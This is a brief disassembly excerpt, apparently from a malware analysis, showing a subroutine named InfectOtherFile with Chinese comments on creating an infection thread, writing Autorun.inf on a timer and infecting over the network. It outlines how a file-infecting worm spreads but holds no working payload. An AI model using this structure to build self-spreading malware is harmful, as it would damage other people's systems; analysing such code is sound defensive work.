 seg000:0040D18C ; =============== S U B R O U T I N E =======================================
seg000:0040D18C
seg000:0040D18C ; 创建感染线程
seg000:0040D18C
seg000:0040D18C InfectOtherFile proc near ; CODE XREF: start+3B4↓p
seg000:0040D18C call CreateInfectThread
seg000:0040D191 call SetTimeAuto ; 通过时钟写Autorun.inf文件
seg000:0040D196 mov ax, 0Ah
seg000:0040D19A call NetWorkInfect ; 通过网络感染
seg000:0040D19F retn
seg000:0040D19F InfectOtherFile endp
seg000:0040D19F